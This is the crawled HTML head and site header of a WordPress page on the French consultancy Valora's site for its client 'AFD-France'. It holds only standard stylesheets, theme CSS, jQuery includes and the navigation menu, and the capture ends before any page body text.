

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://valora.consulting/nos_clients/afd-france/
body_size: 13539
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>AFD-France &#8211; Valora</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://valora.consulting/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Valora &raquo; Flux" href="https://valora.consulting/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valora &raquo; Flux des commentaires" href="https://valora.consulting/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valora &raquo; AFD-France Flux des commentaires" href="https://valora.consulting/nos_clients/afd-france/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://valora.consulting/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvalora.consulting%2Fnos_clients%2Fafd-france%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://valora.consulting/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvalora.consulting%2Fnos_clients%2Fafd-france%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://valora.consulting/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://valora.consulting/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://valora.consulting/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://valora.consulting/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://valora.consulting/wp-content/themes/oceanwp/assets/css/style.min.css?ver=2.0.8.1622742533' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://valora.consulting/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-7 .elementor-element.elementor-element-3c91002:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-3c91002 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://valora.consulting/wp-content/uploads/2021/07/Sans-titre-7-07.png");}.elementor-7 .elementor-element.elementor-element-02bc070:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-02bc070 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://valora.consulting/wp-content/uploads/2021/07/Sans-titre-7-07.png");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://valora.consulting/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://valora.consulting/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://valora.consulting/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://valora.consulting/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.0.16' media='all' />
<link rel='stylesheet' id='dce-breadcrumbs-css' href='https://valora.consulting/wp-content/plugins/dynamic-content-for-elementor/assets/css/breadcrumbs.min.css?ver=3.0.16' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://valora.consulting/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='dce-date-css' href='https://valora.consulting/wp-content/plugins/dynamic-content-for-elementor/assets/css/date.min.css?ver=3.0.16' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://valora.consulting/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://valora.consulting/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://valora.consulting/wp-content/uploads/elementor/css/post-6.css?ver=1764262577' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://valora.consulting/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://valora.consulting/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://valora.consulting/wp-content/uploads/elementor/css/post-7.css?ver=1764262579' media='all' />
<link rel='stylesheet' id='elementor-post-177-css' href='https://valora.consulting/wp-content/uploads/elementor/css/post-177.css?ver=1764262578' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://valora.consulting/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://valora.consulting/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://valora.consulting/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://valora.consulting/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://valora.consulting/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://valora.consulting/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://valora.consulting/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://valora.consulting/wp-json/wp/v2/nos_clients/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://valora.consulting/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://valora.consulting/nos_clients/afd-france/" />
<link rel='shortlink' href='https://valora.consulting/?p=149' />
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			#content-wrap{padding-top:0!important}.page-header,header,#site-header,#right-sidebar{border:none}#primary{width:100%;border:none}.page-header,#right-sidebar{display:none}span.before-info{font-size:14px;font-weight:300}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://valora.consulting/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.0.16' media='all' />
</head>

<body class="wp-singular nos_clients-template-default single single-nos_clients postid-149 wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-Valora oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4b16332 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b16332" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c20fdda" data-id="c20fdda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63b426 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d63b426" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://valora.consulting">
			<img fetchpriority="high" width="542" height="194" src="https://valora.consulting/wp-content/uploads/2021/06/20200724-valora.png" class="attachment-full size-full wp-image-33" alt="" srcset="https://valora.consulting/wp-content/uploads/2021/06/20200724-valora.png 542w, https://valora.consulting/wp-content/uploads/2021/06/20200724-valora-300x107.png 300w" sizes="(max-width: 542px) 100vw, 542px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-179396a" data-id="179396a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a2c6f elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="42a2c6f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-42a2c6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://valora.consulting/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://valora.consulting/nous/" class="elementor-item">Nous !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://valora.consulting/secteurs-dintervention/" class="elementor-item">Secteurs d’intervention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://valora.consulting/nos-cibles-2/" class="elementor-item">Nos cibles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://valora.consulting/nous-rejoindre/" class="elementor-item">Nous rejoindre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://valora.consulting/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42a2c6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://valora.consulting/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://valora.consulting/nous/" class="elementor-item" tabindex="-1">Nous !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://valora.consulting/secteurs-dintervention/" class="elementor-item" tabindex="-1">Secteurs d’intervention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://valora.consulting/nos-cibles-2/" class="elementor-item" tabindex="-1">Nos cibles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://valora.consulting/nous-rejoindre/" class="elementor-item" tabindex="-1">Nous rejoindre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://valora.consulting/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
